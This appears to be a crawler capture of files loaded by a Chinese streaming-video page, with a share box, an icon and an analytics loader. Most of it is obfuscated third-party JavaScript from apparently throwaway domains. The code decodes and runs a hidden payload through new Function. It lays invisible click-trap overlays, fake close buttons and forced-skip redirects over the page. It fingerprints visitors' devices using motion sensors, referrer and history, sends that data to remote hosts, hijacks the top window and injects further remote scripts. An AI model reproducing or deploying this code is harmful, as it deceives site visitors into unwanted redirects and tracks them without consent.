wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《成年人不懂如何恋爱》https://www.hcjxtj.com/v/93675.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1717gc.ncdxo6.com:8005/d/4085?t=0.832013762026228
body_size: 1081
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{Ko@sQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}1p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}1p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}0s0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hcjxtj.com/template/conch/asset/img/play.svg
body_size: 424
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M35.4,28L18.4,38.6c-2.4,1.5-5.4-0.2-5.4-3V14.3c0-2.8,3.1-4.5,5.4-3L35.3,22C37.6,23.3,37.6,26.6,35.4,28z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 15823
content:
function a0_0xc832(_0x159d49,_0x5c1e14){_0x159d49=_0x159d49-0x67;var _0x369f90=a0_0x369f();var _0xc8327a=_0x369f90[_0x159d49];return _0xc8327a;}function a0_0x369f(){var _0x775ede=['MDsOc','XMbSm','NnZtK','qfqIB','hiheight','RkhYm','catch','Pasav','event','dqmmY','htuEb','changedTouches','ItRqO','wXXHX','278352qJjPVh','pyNdN','touchend','236832VmSPbK','clientY','NFOMd','4HIGgdw','position','height','666012EFXxgu','hidden','gtop','196GnxoSH','BtVrz','good','addEventListener','410pGjMWu','type','342603aaSMbc','537275QtzNEG','ojbFk','594013BgPqBR','gEhSZ','open','ginHei','375621NTZJOM','mmubW'];a0_0x369f=function(){return _0x775ede;};return a0_0x369f();}(function(_0x511e8b,_0x3c6e9a){var _0x495e57=a0_0xc832,_0x51b70b=_0x511e8b();while(!![]){try{var _0x50e807=parseInt(_0x495e57(0x7b))/0x1+-parseInt(_0x495e57(0x6f))/0x2+parseInt(_0x495e57(0x7f))/0x3*(parseInt(_0x495e57(0x6c))/0x4)+-parseInt(_0x495e57(0x79))/0x5+parseInt(_0x495e57(0x69))/0x6*(-parseInt(_0x495e57(0x72))/0x7)+-parseInt(_0x495e57(0x8f))/0x8+-parseInt(_0x495e57(0x78))/0x9*(-parseInt(_0x495e57(0x76))/0xa);if(_0x50e807===_0x3c6e9a)break;else _0x51b70b['push'](_0x51b70b['shift']());}catch(_0x955eac){_0x51b70b['push'](_0x51b70b['shift']());}}}(a0_0x369f,0xaac68));function gougouEvent(_0x3fc9e4,_0x7c94a3){var _0x4ed0c7=a0_0xc832,_0x2cd47d={'qfqIB':function(_0x7a3297,_0x1c080d){return _0x7a3297==_0x1c080d;},'aAaqh':function(_0x23cb83,_0x5045c4){return _0x23cb83<_0x5045c4;},'RkhYm':_0x4ed0c7(0x74),'NnZtK':function(_0xde5f3f,_0x340194){return _0xde5f3f<_0x340194;},'htuEb':function(_0x57703c,_0x50ba35){return _0x57703c+_0x50ba35;},'XMbSm':function(_0x5a1f91,_0x114260){return _0x5a1f91>=_0x114260;},'ojbFk':_0x4ed0c7(0x70),'MDsOc':function(_0x337145,_0x315573){return _0x337145<_0x315573;},'wXXHX':function(_0x427224,_0x216382){return _0x427224-_0x216382;},'Pasav':function(_0x4ddbcd,_0x5be84e){return _0x4ddbcd<_0x5be84e;},'NFOMd':function(_0x328466,_0x55e7e0){return _0x328466*_0x55e7e0;},'gEhSZ':function(_0xadff7b,_0x2e4cd2){return _0xadff7b>_0x2e4cd2;},'dqmmY':function(_0x2fc446,_0x1b5bd8){return _0x2fc446<_0x1b5bd8;},'mmubW':function(_0x416fa4,_0x3c366f){return _0x416fa4-_0x3c366f;},'pyNdN':function(_0x3acc20,_0x188c73){return _0x3acc20+_0x188c73;},'NpMJR':function(_0x12809c,_0x40130b){return _0x12809c*_0x40130b;},'BtVrz':'touchstart','ItRqO':_0x4ed0c7(0x68)};window[_0x4ed0c7(0x75)](_0x2cd47d[_0x4ed0c7(0x73)],function(){var _0x21fafb=_0x4ed0c7,_0x566a12=(event||window['event'])['touches'][0x0][_0x21fafb(0x6a)];if(_0x2cd47d[_0x21fafb(0x84)]('1',_0x7c94a3[_0x21fafb(0x6d)])){if(_0x2cd47d['aAaqh'](_0x566a12,_0x7c94a3[_0x21fafb(0x6e)]))try{_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d[_0x21fafb(0x86)],_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3);}catch(_0x55bc2b){_0x3fc9e4[_0x21fafb(0x87)](_0x55bc2b);}else{if(_0x2cd47d['NnZtK'](_0x566a12,_0x2cd47d['htuEb'](_0x7c94a3['height'],_0x7c94a3[_0x21fafb(0x85)])))try{_0x2cd47d['XMbSm'](_0x3fc9e4[_0x21fafb(0x71)](),0xa)&&(_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d[_0x21fafb(0x7a)],_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3));}catch(_0x4a350c){_0x3fc9e4[_0x21fafb(0x87)](_0x4a350c);}}}else{var _0x2b7590=_0x3fc9e4[_0x21fafb(0x7e)]();if(_0x2cd47d[_0x21fafb(0x81)](_0x2cd47d[_0x21fafb(0x8e)](_0x2b7590,_0x566a12),_0x7c94a3['height']))try{_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d['RkhYm'],_0x3fc9e4['open'](_0x7c94a3);}catch(_0x27a42a){_0x3fc9e4[_0x21fafb(0x87)](_0x27a42a);}else{if(_0x2cd47d[_0x21fafb(0x83)](_0x2cd47d[_0x21fafb(0x8e)](_0x2b7590,_0x566a12),_0x2cd47d[_0x21fafb(0x8b)](_0x7c94a3['height'],_0x7c94a3['hiheight'])))try{_0x7c94a3['type']='hidden',_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3);}catch(_0x2b2571){_0x3fc9e4['catch'](_0x2b2571);}}}}),window['addEventListener'](_0x2cd47d[_0x4ed0c7(0x8d)],function(){var _0x43816d=_0x4ed0c7,_0x165386=(event||window[_0x43816d(0x89)])[_0x43816d(0x8c)][0x0][_0x43816d(0x6a)];if(_0x2cd47d['qfqIB']('1',_0x7c94a3[_0x43816d(0x6d)])){if(_0x2cd47d[_0x43816d(0x83)](_0x165386,_0x7c94a3['height']))try{_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x86)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3);}catch(_0x2a4ec9){_0x3fc9e4[_0x43816d(0x87)](_0x2a4ec9);}else{if(_0x2cd47d[_0x43816d(0x88)](_0x165386,_0x2cd47d[_0x43816d(0x8b)](_0x7c94a3[_0x43816d(0x6e)],_0x2cd47d[_0x43816d(0x6b)](0.7,_0x7c94a3['hiheight']))))try{_0x2cd47d[_0x43816d(0x82)](_0x3fc9e4[_0x43816d(0x71)](),0xa)&&(_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x7a)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3));}catch(_0x34ac0a){_0x3fc9e4[_0x43816d(0x87)](_0x34ac0a);}}}else{var _0x1205c9=_0x3fc9e4[_0x43816d(0x7e)]();if(_0x2cd47d[_0x43816d(0x7c)](_0x1205c9,0x0)&&_0x2cd47d['gEhSZ'](_0x165386,0x0)){if(_0x2cd47d[_0x43816d(0x8a)](_0x2cd47d[_0x43816d(0x80)](_0x1205c9,_0x165386),_0x7c94a3[_0x43816d(0x6e)]))try{_0x7c94a3['type']=_0x2cd47d[_0x43816d(0x86)],_0x3fc9e4['open'](_0x7c94a3);}catch(_0x360787){_0x3fc9e4[_0x43816d(0x87)](_0x360787);}else{if(_0x2cd47d[_0x43816d(0x83)](_0x2cd47d['mmubW'](_0x1205c9,_0x165386),_0x2cd47d[_0x43816d(0x67)](_0x7c94a3[_0x43816d(0x6e)],_0x2cd47d['NpMJR'](0.7,_0x7c94a3[_0x43816d(0x85)]))))try{_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x7a)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3);}catch(_0x13e7fc){_0x3fc9e4[_0x43816d(0x87)](_0x13e7fc);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}1p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}1p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var egtabyyp_is_ws = egtabyyp_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.hcjxtj.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-YSTLSV7VEV\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-YSTLSV7VEV\');");
document.writeln("</script>");